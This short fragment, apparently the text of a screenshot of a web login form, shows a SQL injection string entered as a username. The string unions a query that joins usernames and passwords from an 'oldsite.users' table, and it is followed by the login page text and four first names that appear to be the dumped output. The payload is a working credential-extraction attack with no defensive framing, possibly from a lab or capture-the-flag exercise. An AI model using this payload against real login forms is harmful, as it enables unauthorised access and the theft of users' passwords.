 ' OR '1'='1' UNION SELECT CONCAT(username, '.', password),null FROM oldsite.users -- -
Password
Login
Wrong password or username:
anna
luca
marco
milena